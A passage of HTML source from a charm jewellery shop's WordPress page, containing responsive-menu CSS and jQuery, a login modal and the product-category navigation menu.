    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width: 25px;
        height: 19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top: -1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width: 25px;
         height: 3px;
         background-color: #ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color: #ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color: #ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top: -8px;
    }

    .responsive-menu-inner::after {
         bottom: -8px;
    }

            .responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}    
    button#responsive-menu-button {
        width: 40px;
        height: 40px;
        position: relative;
        top: 0px;
        right: 20%;
                    background: #001119
            }

            .responsive-menu-open button#responsive-menu-button {
            background: #001119
        }
    
            .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background: #001119
        }
    
    button#responsive-menu-button .responsive-menu-box {
        color: #ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color: #ffffff;
    }

    .responsive-menu-label {
        color: #ffffff;
        font-size: 14px;
        line-height: 13px;
            }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform   0.5s, background-color   0.5s;
    }

            html.responsive-menu-open {
            cursor: pointer;
        }

        #responsive-menu-container {
            cursor: initial;
        }
    
    
    #responsive-menu-container {
        width: 75%;
        left: 0;
        transition: transform   0.5s;
        text-align: left;
                                            background: #191919;
            }

    #responsive-menu-container #responsive-menu-wrapper {
        background: #191919;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color: #ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background: #f6f6f6;
        border: 2px solid   #e8e8eb;
        color: #191919;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #191919;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color: #191919;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #191919;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #191919;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color   0.5s, border-color   0.5s, color   0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color: #191919;
        color: #ffffff;
        font-size: 13px;
        text-align: left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color: #ffffff;
        font-size: 13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color: #191919;
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
                    height: 75px;
                        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top: 1px solid   #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height: 40px;
        border-bottom: 1px solid   #212121;
        color: #ffffff;
        background-color: #191919;
                    height: 40px;
            }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color: #ffffff;
        background-color: #3f3f3f;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
        right: 0;
        height: 39px;
        line-height: 39px;
        width: 40px;
        color: #ffffff;
                        border-left: 1px solid #191919;
        
        background-color: #191919;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #ffffff;
        border-color: #191919;
        background-color: #191919;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color: #191919;
        color: #ffffff;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color: #3f3f3f;
        color: #ffffff;
        border-color: #3f3f3f;
    }

            #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {
                        font-size: 13px;
            text-align: left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {
                            height: 40px;
                        line-height: 40px;
            border-bottom: 1px solid   #212121;
            color: #ffffff;
            background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color: #ffffff;
            background-color: #3f3f3f;
            border-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color: #ffffff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #ffffff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {
                                        left:unset;
                right:0;
                        height: 39px;
            line-height: 39px;
            width: 40px;
            color: #ffffff;
                                        border-left: 1px solid   #212121  !important;
                border-right:unset  !important;
                        background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #ffffff;
            border-color: #212121;
            background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color: #ffffff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color: #ffffff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color: #212121;
            color: #ffffff;
            border-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #ffffff;
            border-color: #3f3f3f;
        }
    
    
            #et_mobile_nav_menu {
            display: none !important;
        }
    }</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 980,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'on',
        closeOnLinkClick: 'on',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }

                        if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }

                        $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:
                                                link.click();
                        break;
                    case 27:
                                                var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:
                                                var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();
                                                if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();
                                                if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.charmfactory.com/wp-content/et-cache/global/et-divi-customizer-global-17696775566629.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>
<body class="cat_desc-template-default single single-cat_desc postid-111105 theme-Divi woocommerce-no-js woo-variation-swatches wvs-theme-divi-child wvs-theme-child-divi wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-pro et_button_no_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js responsive-menu-slide-left woocommerce wvs-archive-align-left"  >

<!-- login modal -->
<div class="modal fade" id="login_modal" role="dialog">
	<div class="modal-dialog">
    <div class="side_img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/2019/08/popup_img.jpg"><noscript><img src="/wp-content/uploads/2019/08/popup_img.jpg" alt=""></noscript>
    <div class="content_box">
  <h2>Register <span>Now</span></h2>
  <p>Create an account for exclusive deals, order details, and to expedite the checkout process.</p>
<a href="https://www.charmfactory.com/custom-register/">Register</a>
</div>
    </div>
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">&times;</button>
				<h4 class="modal-title">Log In</h4>
			</div>
			<div class="modal-body">
						
 
		 		<span id="error_msg" class="error_msg" style="display: none;"> </span>
		<form id="pippin_login_form" class="pippin_form" action="" method="post">
			<fieldset>
				<p>
					<label for="pippin_user_Login">Username</label>
					<input name="pippin_user_login" id="user_login" class="required" type="text"/>
				</p>
				<p>
					<label for="pippin_user_pass">Password</label>
					<input name="pippin_user_pass" id="user_pass" class="required" type="password"/>

				</p>
				<p>
					<input id="login_submit" class="login-bt" type="button" value="Log In"/>
				</p>
				<div class="extra_link">
					<span class="reg-link">
						<a href="https://www.charmfactory.com/custom-register/">Register</a>
					</span>
					<span class="lost-link">
						<a href="https://www.charmfactory.com/charm-account/lost-password/">Lost Password?</a>
					</span>
				</div>
			</fieldset>
		</form>
				</div>
		</div>
	</div>
</div>
<!-- // login modal -->
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			                <div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196710568"><a href="https://www.charmfactory.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196710569"><a href="https://www.charmfactory.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196710570"><a href="https://www.charmfactory.com/contact-us/">Contact Us</a></li>
<li class="red-link menu-item menu-item-type-post_type menu-item-object-page menu-item-196710571"><a href="https://www.charmfactory.com/quick-order/">Quick Order</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196710572"><a href="#">Support</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196710573"><a href="https://www.charmfactory.com/privacy-information/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196710575"><a href="https://www.charmfactory.com/shipping-returns/">Shipping &#038; Returns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196710574"><a href="https://www.charmfactory.com/coupon-restrictions/">Coupon Restrictions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196710576"><a href="tel:18668675266">1-866-867-5266</a></li>
</ul>				</div> <!-- #et-secondary-menu -->
                <div class="custom-info">
                <ul>
                <li>
                <!----Login------>
                    <div id="logout_user">
                    	<a id="login_action" href="#">
				        			Login
				        		 </a>
					</div>
                   <!----Login------>
                   </li>
									                 <li>
                <!----Wishlist------>
					<div id="wishlist_icon">
						<a href="/my-lists/" title="Wishlist">Your Wishlist</a>
					</div>
                <!----Wishlist------>
                </li>
                <li>
                	<div class="wmc-cart-wrapper">
	<a class="wmc-cart">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="Mini Cart" width="50" height="50" data-lazy-src="https://www.charmfactory.com/wp-content/plugins/woo-minicart/assets/graphics/wmc-icon-1.png" ><noscript><img src="https://www.charmfactory.com/wp-content/plugins/woo-minicart/assets/graphics/wmc-icon-1.png" alt="Mini Cart" width="50" height="50" ></noscript>
		<span class="wmc-count">0</span>
	</a>
				<div class="wmc-content wmc-empty">
				<h3>Your cart is empty.</h3>
                </div>
					
	</div>	                <!-- <a href="/cart/" title="Cart">Your Cart</a> -->
	            </li>
                </ul>
                </div>
			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="72" >
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.charmfactory.com/">
						<img src="https://www.charmfactory.com/wp-content/uploads/2019/07/site_logo.jpg" alt="Sterling Silver Charms, Charm Bracelets &amp; Beads at Charm Factory" id="logo" data-height-percentage="60" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="72" data-fixed-height="40" >
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-30685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30685"><a href="/new-products/">New Products</a></li>
<li id="menu-item-196345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196345"><a href="#">Most Popular</a>
<ul class="sub-menu">
	<li id="menu-item-196346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196346"><a href="/build-a-bracelet/">Build Your Own Bracelet</a></li>
	<li id="menu-item-196629789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196629789"><a href="/valentines-day-charms/page/4">Valentines Day Gifts</a></li>
	<li id="menu-item-196348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196348"><a href="/holiday-charms/">Holiday &#038; Birthday  Charms</a></li>
	<li id="menu-item-196349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196349"><a href="/graduation-cat/">Graduation Charms</a></li>
	<li id="menu-item-196350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196350"><a href="/rose-gold-charms/">Rose Gold Charms</a></li>
	<li id="menu-item-196351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196351"><a href="/running-jewelry/">Running Jewelry</a></li>
	<li id="menu-item-196352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196352"><a href="/tv-themed-sterling-silver-charms/">Book/TV/Movie Inspired</a></li>
	<li id="menu-item-196353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196353"><a href="/sterling-silver-charms-2/">Silver Charms</a></li>
	<li id="menu-item-196354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196354"><a href="/charm-bracelets/">Charm Bracelets</a></li>
	<li id="menu-item-196355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196355"><a href="/chains-and-bracelets/">Chains and Bracelets</a></li>
	<li id="menu-item-196356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196356"><a href="/european-style-beads/">European Style Beads</a></li>
	<li id="menu-item-196357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196357"><a href="/monthly-web-sales-cat/">Web Sales</a></li>
	<li id="menu-item-196710563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196710563"><a href="/sister-charms/">Sister Charms</a></li>
</ul>
</li>
<li id="menu-item-196358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196358"><a href="#">Engraved/Custom</a>
<ul class="sub-menu">
	<li id="menu-item-196359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196359"><a href="/engraved-jewelry-tags/">Custom Engraved Jewelry Tags</a></li>
	<li id="menu-item-196739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196739"><a href="/laser-engraved-jewelry-tags/">Custom Laser Engraved Tags</a></li>
	<li id="menu-item-198720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198720"><a href="/acrylic-tags/">Acrylic Tags</a></li>
	<li id="menu-item-196742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196742"><a href="/personalized-charms/">Personalized Charms</a></li>
	<li id="menu-item-196743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196743"><a href="/personalized-necklaces/">Personalized Necklaces</a></li>
	<li id="menu-item-198721" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-198721"><a href="/customizable-key-tags/">Customizable Key Tags</a></li>
	<li id="menu-item-196745" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-196745"><a href="/engravable-sterling-silver-charms/">Engravable Charms &#038; Jewelry</a></li>
	<li id="menu-item-198722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198722"><a href="/jewelry-components/">Jewelry Components</a></li>
</ul>
</li>
<li id="menu-item-196360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196360"><a href="#">Sterling Silver</a>
<ul class="sub-menu">
	<li id="menu-item-196361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196361"><a href="/affirmation-rings/">Affirmation Rings</a></li>
	<li id="menu-item-198723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198723"><a href="/letter-beads/">Alphabet Beads</a></li>
	<li id="menu-item-198724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198724"><a href="/awareness-ribbons/">Awareness Ribbons</a></li>
	<li id="menu-item-198725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198725"><a href="/sterling-silver-beads/">Beads</a></li>
	<li id="menu-item-196750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196750"><a href="/chains-and-bracelets/">Bracelets &#038; Necklaces</a></li>
	<li id="menu-item-196751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196751"><a href="/sterling-silver-charms-2/">Charms</a></li>
